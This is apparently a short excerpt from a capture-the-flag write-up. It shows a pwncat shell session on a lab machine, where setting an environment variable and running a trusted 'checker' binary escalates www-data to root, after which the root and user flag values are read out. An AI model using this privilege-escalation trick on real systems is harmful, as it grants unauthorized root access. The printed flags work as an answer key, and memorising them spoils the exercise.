 (local) pwncat$
(remote) www-data@blog:/$ export admin=true
(remote) www-data@blog:/$ /usr/sbin/checker
root@blog:/# cat /root/root.txt
f9bfa7ac28c1353d9f318
root@blog:/#
root@blog:/# find / -name "user.txt" 2>/dev/null
/home/bjoel/user.txt
/media/usb/user.txt
root@blog:/# cat /media/usb/user.txt
571f7af486492b71a8ab7
root@blog:/#